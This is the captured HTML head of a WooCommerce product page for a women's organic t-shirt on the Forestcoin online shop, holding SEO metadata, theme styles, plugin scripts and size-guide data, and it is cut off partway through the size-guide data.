

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shop.forestcoin.earth/product/womens-basic-organic-t-shirt-fc/
body_size: 22079
content:
<!DOCTYPE html>
<html class="no-js" lang="en-AU">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="x-ua-compatible" content="ie=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
		<meta name="google-site-verification" content="Q_PCCEU7theJfd9LwOzSULoiiKsF9i-awT-G5SQhPiI" />
		        <link href="https://shop.forestcoin.earth/wp-content/uploads/2021/09/fcshop.ico" rel="shortcut icon">
        <link href="https://shop.forestcoin.earth/wp-content/uploads/2021/09/fcshop.ico" rel="apple-touch-icon-precomposed">

        <link rel="profile" href="https://gmpg.org/xfn/11" />
        <link rel="pingback" href="https://shop.forestcoin.earth/xmlrpc.php" />

        <!--wordpress head-->
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Women’s Basic Organic T-shirt - FC - Forestcoin Shop</title>
	<link rel="canonical" href="https://shop.forestcoin.earth/product/womens-basic-organic-t-shirt-fc/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Women’s Basic Organic T-shirt - FC - Forestcoin Shop" />
	<meta property="og:description" content="Comfortable, casual, and so soft—this women’s basic organic t-shirt will quickly become your go-to tee. Order your next eco-friendly essential and enjoy feeling cozy all day long. • Solid colors are 100% organic cotton • Heather Anthracite, Heather Sky Blue, and Heather Denim are 60% organic cotton, 40% recycled polyester • Heather Gray is 85% &hellip;" />
	<meta property="og:url" content="https://shop.forestcoin.earth/product/womens-basic-organic-t-shirt-fc/" />
	<meta property="og:site_name" content="Forestcoin Shop" />
	<meta property="article:modified_time" content="2022-05-24T12:43:20+00:00" />
	<meta property="og:image" content="https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-deep-black-front-62283a121d7c3.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://shop.forestcoin.earth/product/womens-basic-organic-t-shirt-fc/","url":"https://shop.forestcoin.earth/product/womens-basic-organic-t-shirt-fc/","name":"Women’s Basic Organic T-shirt - FC - Forestcoin Shop","isPartOf":{"@id":"https://shop.forestcoin.earth/#website"},"primaryImageOfPage":{"@id":"https://shop.forestcoin.earth/product/womens-basic-organic-t-shirt-fc/#primaryimage"},"image":{"@id":"https://shop.forestcoin.earth/product/womens-basic-organic-t-shirt-fc/#primaryimage"},"thumbnailUrl":"https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-deep-black-front-62283a121d7c3.jpg","datePublished":"2022-03-09T05:25:23+00:00","dateModified":"2022-05-24T12:43:20+00:00","breadcrumb":{"@id":"https://shop.forestcoin.earth/product/womens-basic-organic-t-shirt-fc/#breadcrumb"},"inLanguage":"en-AU","potentialAction":[{"@type":"ReadAction","target":["https://shop.forestcoin.earth/product/womens-basic-organic-t-shirt-fc/"]}]},{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://shop.forestcoin.earth/product/womens-basic-organic-t-shirt-fc/#primaryimage","url":"https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-deep-black-front-62283a121d7c3.jpg","contentUrl":"https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-deep-black-front-62283a121d7c3.jpg","width":1000,"height":1000,"caption":"Womens Basic Organic T-shirt Deep Black Front"},{"@type":"BreadcrumbList","@id":"https://shop.forestcoin.earth/product/womens-basic-organic-t-shirt-fc/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://shop.forestcoin.earth/"},{"@type":"ListItem","position":2,"name":"Women’s Basic Organic T-shirt &#8211; FC"}]},{"@type":"WebSite","@id":"https://shop.forestcoin.earth/#website","url":"https://shop.forestcoin.earth/","name":"Forestcoin Shop","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://shop.forestcoin.earth/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-AU"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://shop.forestcoin.earth/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshop.forestcoin.earth%2Fproduct%2Fwomens-basic-organic-t-shirt-fc%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://shop.forestcoin.earth/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshop.forestcoin.earth%2Fproduct%2Fwomens-basic-organic-t-shirt-fc%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://shop.forestcoin.earth/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://shop.forestcoin.earth/wp-includes/blocks/search/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://shop.forestcoin.earth/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://shop.forestcoin.earth/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rmp-menu-styles-css' href='https://shop.forestcoin.earth/wp-content/uploads/rmp-menu/css/rmp-menu.css?ver=08.17.46' type='text/css' media='all' />
<link rel='stylesheet' id='to-top-css' href='https://shop.forestcoin.earth/wp-content/plugins/to-top/public/css/to-top-public.css?ver=2.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://shop.forestcoin.earth/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://shop.forestcoin.earth/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://shop.forestcoin.earth/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://shop.forestcoin.earth/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.8.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://shop.forestcoin.earth/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.8.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='printful-product-size-guide-css' href='https://shop.forestcoin.earth/wp-content/plugins/printful-shipping-for-woocommerce/includes/../assets/css/size-guide.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap4-css' href='https://shop.forestcoin.earth/wp-content/themes/bootstrap-basic4/assets/css/bootstrap.min.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-basic4-main-css' href='https://shop.forestcoin.earth/wp-content/themes/bootstrap-basic4/assets/css/main.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-basic4-child-style-css' href='https://shop.forestcoin.earth/wp-content/themes/bootstrap-basic4-child/style.css?ver=wiBF5' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-style-css' href='https://shop.forestcoin.earth/wp-content/themes/bootstrap-basic4-child/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://shop.forestcoin.earth/wp-content/themes/bootstrap-basic4-child/assets/js/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='app-style-css' href='https://shop.forestcoin.earth/wp-content/themes/bootstrap-basic4-child/assets/css/app-style.css?ver=b*LQ' type='text/css' media='all' />
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="to-top-js-extra">
/* <![CDATA[ */
var to_top_options = {"scroll_offset":"100","icon_opacity":"50","style":"icon","icon_type":"dashicons-arrow-up-alt2","icon_color":"#ffffff","icon_bg_color":"#93c01f","icon_size":"32","border_radius":"5","image":"https://shop.forestcoin.earth/wp-content/plugins/to-top/admin/images/default.png","image_width":"65","image_alt":"","location":"bottom-right","margin_x":"20","margin_y":"20","show_on_admin":"0","enable_autohide":"0","autohide_time":"2","enable_hide_small_device":"0","small_device_max_width":"640","reset":"0"};
//# sourceURL=to-top-js-extra
/* ]]> */
</script>
<script async type="text/javascript" src="https://shop.forestcoin.earth/wp-content/plugins/to-top/public/js/to-top-public.js?ver=2.5.3" id="to-top-js"></script>
<script type="text/javascript" id="printful-product-size-guide-js-extra">
/* <![CDATA[ */
var pfGlobal = {"sg_modal_title":"","sg_modal_text_color":"","sg_modal_background_color":"","sg_tab_background_color":"","sg_active_tab_background_color":"","sg_primary_unit":"","sg_data_raw":"{\"locale\":\"en_US\",\"availableSizes\":[\"S\",\"M\",\"L\",\"XL\",\"2XL\"],\"modelMeasurements\":{\"description\":\"\u003Cp\u003EMeasurements are provided by suppliers.US customers should order a size up as the EU sizes for this supplier correspond to a smaller size in the US market.\u003C\\/p\u003E\\n\u003Cp\u003EProduct measurements may vary by up to 2\\\" (5 cm).\u00a0\u003C\\/p\u003E\",\"imageDescription\":\"\u003Cp\u003E\u003Cstrong\u003E\u003Cstrong\u003EA Length\u003C\\/strong\u003E\u003C\\/strong\u003E\u003C\\/p\u003E\\n\u003Cp dir=\\\"ltr\\\"\u003EPlace the end of the tape beside the collar at the top of the tee (Highest Point Shoulder). Pull the tape measure to the bottom of the shirt.\u003C\\/p\u003E\\n\u003Cp\u003E\u003Cstrong\u003EB Chest\u003C\\/strong\u003E\u003C\\/p\u003E\\n\u003Cp dir=\\\"ltr\\\"\u003EMeasure yourself around the fullest part of your chest. Keep the tape measure horizontal.\u003C\\/p\u003E\",\"modelDescription\":\"\",\"sizeTableDescription\":\"Product measurements may vary by up to 2\\\" (5 cm).\",\"sizeTableRows\":[{\"unit\":\"inch\",\"unitName\":\"Inches\",\"title\":\"Length\",\"sizes\":{\"S\":[25.2],\"M\":[26],\"L\":[26.7],\"XL\":[27.6],\"2XL\":[28.3]}},{\"unit\":\"centimeter\",\"unitName\":\"Centimeters\",\"title\":\"Length\",\"sizes\":{\"S\":[64.008],\"M\":[66.04],\"L\":[67.818],\"XL\":[70.104],\"2XL\":[71.882]}},{\"unit\":\"inch\",\"unitName\":\"Inches\",\"title\":\"Chest\",\"sizes\":{\"S\":[34,37],\"M\":[36,39],\"L\":[39,42],\"XL\":[41,44],\"2XL\":[43,46]}},{\"unit\":\"centimeter\",\"unitName\":\"Centimeters\",\"title\":\"Chest\",\"sizes\":{\"S\":[86.36,93.98],\"M\":[91.44,99.06],\"L\":[99.06,106.68],\"XL\":[104.14,111.76],\"2XL\":[109.22,116.84]}}],\"imageId\":4492,\"imageUrl\":\"https:\\/\\/shop.forestcoin.earth\\/wp-content\\/uploads\\/2022\\/03\\/4491_model_size_guide.png\"},\"productMeasurements\":{\"description\":\"\u003Cp dir=\\\"ltr\\\"\u003EMeasurements are provided by our suppliers. Product measurements may vary by up to 2\\\" (5 cm).\u003C\\/p\u003E\\n\u003Cp dir=\\\"ltr\\\"\u003EUS customers should order a size up as the EU sizes for this supplier correspond to a smaller size in the US market.\u003C\\/p\u003E\\n\u003Cp dir=\\\"ltr\\\"\u003EPro tip! Measure one of your products at home and compare with the measurements you see in this guide.\u003C\\/p\u003E\",\"imageDescription\":\"\u003Cp\u003E\u003Cstrong\u003E\u003Cstrong\u003EA Length\u003C\\/strong\u003E\u003C\\/strong\u003E\u003C\\/p\u003E\\n\u003Cp dir=\\\"ltr\\\"\u003EPlace the end of the tape beside the collar at the top of the tee (Highest Point Shoulder). Pull the tape measure to the 